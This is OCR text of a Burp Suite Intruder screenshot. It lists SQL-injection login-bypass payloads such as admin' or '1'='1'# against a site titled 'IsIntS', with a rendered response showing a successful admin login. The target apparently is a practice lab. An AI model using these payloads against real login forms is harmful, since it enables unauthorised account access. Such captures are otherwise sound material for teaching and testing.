 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
10 admin' or '1'='1'# or 1=1 200 870
12 admin'or 1=1 or ''=' or 1=1 200 870
15 admin' or 1=1# or 1=1 200 870
56 admin' or '1'='1'# or 1=1-- 200 870
58 admin'or 1=1 or ''=' or 1=1-- 200 870
0 200 1522
1 or 1=1 or 1=1 200 1522
2 or 1=1-- or 1=1 200 1522
3 or 1=1# or 1=1 200 1522
4 or 1=1/* or 1=1 200 1522
6 admin' # or 1=1 200 1522
8 admin' or '1'='1 or 1=1 200 1522
26 admin" -- or 1=1 200 1522
27 admin" # or 1=1 200 1522
28 admin"/* or 1=1 200 1522
Request Response
Raw Headers Hex Render
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
Welcome admin@isints.com
</h1>
<br/>
Logging in...<br/>
? Search... 0 matches Pretty
58 of 5060